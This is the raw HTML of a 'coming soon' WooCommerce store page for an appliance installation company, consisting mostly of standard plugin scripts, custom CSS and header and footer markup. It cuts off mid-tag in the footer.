<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://directconnectconnections.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://directconnectconnections.com/wp-json/wp/v2/product_tag/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://directconnectconnections.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style class="wpcode-css-snippet">/* General Styles */
body {
    /*font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0px;*/
}

.thjmf-job-application {
    background-color: #f7f7f7;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    max-width: 600px;
    margin: auto;
}

/* Form Field Styles */
.thjmf-form-field {
    margin-bottom: 15px;
}

.thjmf-valign-label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
    color: #333;
}

.input-text, .input-file, .thjmf-dial-phone-number {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    transition: border-color 0.3s;
}

.input-text:focus, .input-file:focus, .thjmf-dial-phone-number:focus {
    border-color: #007bff;
    outline: none;
}

/* Required Field Styles */
.required {
    color: red;
}

/* Button Styles */
.button {
    background-color: #007bff;
    color: white;
    border: none;
    padding: 10px 15px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s;
}

.button:hover {
    background-color: #0056b3;
}

/* File Upload Styles */
.thjmf-upload-title {
    display: block;
    margin-top: 5px;
    color: #007bff;
    cursor: pointer;
}

.thjmf-upload-title:hover {
    text-decoration: underline;
}

/* Textarea Styles */
textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    resize: vertical; /* Allow vertical resizing */
}

/* Responsive Styles */
@media (max-width: 600px) {
    .thjmf-job-application {
        padding: 15px;
    }

    .button {
        width: 100%;
    }
}</style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://directconnectconnections.com/wp-content/uploads/2022/02/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://directconnectconnections.com/wp-content/uploads/2022/02/logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://directconnectconnections.com/wp-content/uploads/2022/02/logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://directconnectconnections.com/wp-content/uploads/2022/02/logo-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			*{
	margin: 0;
}

.sbt-g span{
    color:#69be28;
}
.thjmf-single-job{
    width: 1140px;
    margin: 0 auto;
    padding: 30px 0px;
}
.thjmf-job-button{
    background-color: var( --e-global-color-secondary );
    border-radius: 5px 5px 5px 5px;
    padding: 10px 35px 10px 35px;
    border: none;
    color: white !important;
}

.thjmf-job-title a{
	color:#002144 !important;
}

span.thjmf-featured-icon {
    color: #69be28 !important;
    background-color: #69be2840 !important;
}
.thjmf-single-job .thjmf-form-row-first, .thjmf-single-job .thjmf-form-row-last {
    width: 49%;
    float: left;
    margin-right: 10px;
		margin-top: 20px
}



@media only screen and (max-width: 1280px) {
  .thjmf-single-job{
    width: 90%;
    
}
}








/* 
.wpcf7-response-output {
    color: #fff!important;
}*/

/* carrers-pg-css */
/* .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 10px 20px 25px 20px;
    border-bottom: 1px solid #efeeee;
} */
/* end */



/* Contact form-css */
/* .submit-btn input{
	margin-left:15px!important;
	background:#cd2439!important;
}
.vichle-type select{
    height: 48px!important;
}

.container {
    width: 100%;
padding-right: 0px; 
 padding-left: 0px;
} */

/* end */

/* .container.page-container {
    padding-top: 50px !important;
}

#header .rt-header-inner .logo a > img, #header .rt-header-inner .logo a [class*="logo-"], #header #header-wrap .logo a > img, #header #header-wrap .logo a [class*="logo-"] {
    display: contents!important;
}
.level i{
color:#cd2439;
	padding-right:10px;
}
.elementor-3001 .elementor-element.elementor-element-b1f1d83 .radiantthemes-custom-button .radiantthemes-custom-button-main {
    background: linear-gradient(to right, #cd2439 0%, #cd2439 100%)!important;
   
} */
/* header-botton-css */
/* button.custom_menu_button {
    display: none!important;
}
 */

/* end */

/* .home-three-accordian .elementor-accordion-item .elementor-tab-title.elementor-active {
    background: linear-gradient(to right, #265493  0%, #265493  100%)!important;
}

.elementor-51178 .elementor-element.elementor-element-277c127 .elementor-tab-title .elementor-accordion-icon i:before {
    color: #cd2439;
}
.thjmf-btn-apply-now {
    margin-bottom: 30px;
    background-color: #cd2439;
    border: none;
    color: #fff;
    padding: 7px 12px 7px 12px;
    border-radius: 5px;
	  font-weight: 700;
}
.thjmf-popup-wrapper{
	   top: 111px!important;
    bottom: 12px;
    left: 30%;
    width: 40%;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    background-color: #cd2439;
    border: none;
    color: #fff;
    padding: 5px 12px 5px 12px;
    border-radius: 5px;
	  font-weight: 700;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
	  background-color: #cd2439!important;
    border: none;
    color: #fff;
    padding: 5px 12px 5px 12px;
    border-radius: 5px;
	  font-weight: 700;
}


@media screen and (max-width: 767px) {
  .elementor-168 .elementor-element.elementor-element-4b18e06b .rt-dark #header .rt-header-inner .lines, .rt-dark #header .rt-header-inner .lines:before, .rt-dark #header .rt-header-inner .lines:after, .rt-dark #header #header-wrap .lines, .rt-dark #header #header-wrap .lines:before, .rt-dark #header #header-wrap .lines:after, #header.rt-dark .rt-header-inner .lines, #header.rt-dark .rt-header-inner .lines:before, #header.rt-dark .rt-header-inner .lines:after, #header.rt-dark #header-wrap .lines, #header.rt-dark #header-wrap .lines:before, #header.rt-dark #header-wrap .lines:after {
    background-color: #000!important;
}
#rt-mainMenu-trigger {
    top: -49px!important;
}
.elementor-168 .elementor-element.elementor-element-4b18e06b .search-btn2 {
    color:#000!important;
}
.rt-search-box2 {
    float: right;
    position: absolute;
    top: -38px;
    right: 30px!important;
}
.elementor-40159 .elementor-element.elementor-element-1d716b5f>.elementor-element-populated {
    padding: 0 40px 0px 25px!important;
}
	.elementor-40159 .elementor-element.elementor-element-42a0f186>.elementor-widget-container {
    margin: 0 0 0 28px!important;
    padding: 10px 0 20px!important;
}
	.elementor-40159 .elementor-element.elementor-element-34647e13>.elementor-element-populated {
    padding: 14px 0px 0 0px!important;
}
	.elementor-40159 .elementor-element.elementor-element-0e86a61 > .elementor-widget-container {
    margin: 0px 0px 0px 30px!important;
}
	.elementor-40159 .elementor-element.elementor-element-19af5ac > .elementor-widget-container {
      margin: 0px 0px 0px 30px!important;
}
	.elementor-40159 .elementor-element.elementor-element-82cac93 > .elementor-widget-container {
   margin: 0px 0px 0px 30px!important;
}
	.elementor-40159 .elementor-element.elementor-element-7b76ac5 > .elementor-widget-container {
     margin: 0px 0px 0px 30px!important;
}
	.elementor-40159 .elementor-element.elementor-element-52480de > .elementor-widget-container {
    margin: 0px 0px 0px 30px!important;
}
	.elementor-40159 .elementor-element.elementor-element-550f18f0 > .elementor-element-populated {
    padding: 10px 11px 0px 27px!important;
}
	.elementor-40159 .elementor-element.elementor-element-86bdac0 > .elementor-widget-container {
    padding: 10px 0px 18px 0px!important;
}
.inner_banner_main .title {
    font-size: 29px !important;
    padding: 30px!important;
    line-height: 58px !important;
    text-align: center !important;
}
}
#menu-new-menu li a{
	color:black !important;
}
.custom_menu_button{   
	  font-size: 20px;
    font-weight: 600;
    text-transform: none;
    line-height: 40px;
    letter-spacing: 0px;
    color: #FFFFFF;
  padding: 11px 10px 30px 40px;
	    position: infinite;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    transform: skewX(-15deg);
    -webkit-transform: skewX(-15deg);
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
	    margin-left: 5px;
    margin-left: 30px;
	}

.rt-cart-box{
	display:none;
} */
/*     margin-right: 25%; */
/* margin-left: 115%;
    width: 103%;
    margin-top: -18%; */
/* .ti-search:before {
    color: black;
    content: "\e610";
}


.rt-search-box2 .custom_menu_button{
 margin-left: 115%;
    width: 103%;
    margin-top: -18%; 
}
.e-n-accordion-item-title-header , .e-n-accordion-item-title-icon{
	margin: 0;
}

 */
/* contact-form-css-start */

/* .row label {
  color: #ffffff; 
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px; 
}
.column {
  flex: 1;
  padding: 0 15px; 
}
.column input,
.column textarea,
.column select,
.column label {
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
	border:none;
}

select#trade-skills {
  padding: 10px;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
}
.column br{
	display:none;
}
.column label {
    padding: 0px !important;
    font-family: "Sora", Sans-serif;
    font-size: 15px;
	color:#ffff!important
}
.label-box .wpcf7-list-item-label {
color: #fff;
    font-size: 20px;
    font-weight: 500;
    text-align: left;
}
.experience textarea{
	    height: 57px;
    width: 100%;
}
.file-upload input{
	background:#fff;
}
span.wpcf7-list-item {
    display: inline-flex!important;
    margin: 0px 34px!important;
}
.label-box input[type="radio"] {
    transform: scale(0.6);
}
span.wpcf7-form-control-wrap .business-entity{
    right: 50px;
}
.label-box span.wpcf7-list-item.first {
    margin-left: 0px !important;
} */

/* contact-form-css-end */



/* @media only screen and (max-width: 767px) {
	.column{
		width:100%;
		flex:none;
	}
	.label-box{
		margin-top:10px;
	}
	.availability label{
		margin-top:20px;
	}
	.skills label{
		margin-top:10px;
	}
	.column input{
		padding: 5px 5px;
	}
	select#trade-skills{
		padding:5px 5px;
	}
	.experience textarea {
    height: 40px;
    width: 100%;
}

.wraper_blog_main .page-container{
padding-bottom: 50px!important;
padding-top: 50px!important;
} */
    		</style>
		</head>
<body class="archive tax-product_tag term-business-report term-48 wp-custom-logo wp-embed-responsive wp-theme-softek wp-child-theme-softek-child theme-softek woocommerce woocommerce-page woocommerce-no-js radiantthemes radiantthemes-softek hfeed thjmf-theme-softek elementor-default elementor-kit-7">
		<div data-elementor-type="header" data-elementor-id="53128" class="elementor elementor-53128 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-380b7f5 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="380b7f5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0033c71 e-con-full e-flex e-con e-child" data-id="0033c71" data-element_type="container">
				<div class="elementor-element elementor-element-d62b041 elementor-view-default elementor-widget elementor-widget-icon" data-id="d62b041" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/directconnectconnections/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7896f2d e-con-full e-flex e-con e-child" data-id="7896f2d" data-element_type="container">
				<div class="elementor-element elementor-element-9428013 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9428013" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(855)%20476-4090">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">855-476-4090</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@directconnectconnections.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@directconnectconnections.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0019424 e-flex e-con-boxed e-con e-parent" data-id="0019424" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-730c42e e-con-full e-flex e-con e-child" data-id="730c42e" data-element_type="container">
				<div class="elementor-element elementor-element-ab5fc69 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ab5fc69" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://directconnectconnections.com">
			<img width="1000" height="585" src="https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01.svg" class="attachment-full size-full wp-image-53510" alt="" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ace02dd e-con-full e-flex e-con e-child" data-id="ace02dd" data-element_type="container">
				<div class="elementor-element elementor-element-873b06c elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="873b06c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-873b06c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53432"><a href="/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53424"><a href="/services/#glove" class="elementor-item elementor-item-anchor">White Glove Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53425"><a href="/services/#logistics" class="elementor-item elementor-item-anchor">Logistics and Installation Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53426"><a href="/services/#whole-home" class="elementor-item elementor-item-anchor">Whole Home Water Filters</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-873b06c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53432"><a href="/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53424"><a href="/services/#glove" class="elementor-item elementor-item-anchor" tabindex="-1">White Glove Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53425"><a href="/services/#logistics" class="elementor-item elementor-item-anchor" tabindex="-1">Logistics and Installation Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53426"><a href="/services/#whole-home" class="elementor-item elementor-item-anchor" tabindex="-1">Whole Home Water Filters</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="wp-site-blocks">


<div data-block-name="woocommerce/coming-soon" data-store-only="true" class="wp-block-woocommerce-coming-soon woocommerce-coming-soon-store-only">



<div class="wp-block-group is-vertical is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-fc169830 wp-block-group-is-layout-flex">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h1 class="wp-block-heading has-text-align-center has-cardo-font-family">Great things are on the horizon</h1>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-inter-font-family">Something big is brewing! Our store is in the works and will be launching soon!</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>


</div>


</div>		<div data-elementor-type="footer" data-elementor-id="53281" class="elementor elementor-53281 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d475ead e-flex e-con-boxed e-con e-parent" data-id="d475ead" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-03c699b e-con-full e-flex e-con e-child" data-id="03c699b" data-element_type="container">
				<div class="elementor-element elementor-element-d72de30 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="d72de30" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us today for all of your appliance installation needs</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-640318a e-con-full e-flex e-con e-child" data-id="640318a" data-element_type="container">
				<div class="elementor-element elementor-element-d9e8290 animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="d9e8290" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-665b466 animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="665b466" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0f0a3c e-flex e-con-boxed e-con e-parent" data-id="a0f0a3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1fa22af e-con-full e-flex e-con e-child" data-id="1fa22af" data-element_type="container">
				<div class="elementor-element elementor-element-ddd4eed elementor-widget elementor-widget-image" data-id="ddd4eed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="833" height="625" src="https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01.jpg" class="attachment-full size-full wp-image-53493" alt="" loading="lazy" srcset="https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01.jpg 833w, https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01-300x225.jpg 300w, https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01-768x576.jpg 768w, https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01-600x450.jpg 600w" sizes="auto, (max-width: 833px) 100vw, 833px" />															</div>
				</div>
		<div class="elementor-element elementor-element-0050d41 e-con-full e-flex e-con e-child" data-id="0050d41" data-element_type="container">
				<div class="elementor-element elementor-element-b7ec071 elementor-widget elementor-widget-heading" data-id="b7ec071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You searched long and hard for the perfect addition to your home.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e56f485 e-con-full e-flex e-con e-child" data-id="e56f485" data-element_type="container">
				<div class="elementor-element elementor-element-c91d732 elementor-view-default elementor-widget elementor-widget-icon" data-id="c91d732" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/DirectConnectConnections" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73bc59a elementor-view-default elementor-widget elementor-widget-icon" data-id="73bc59a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://maps.app.goo.gl/r72ypRyPruLQC5mM8" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-450669f elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="450669f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/directconnectconnections" target="_blank">
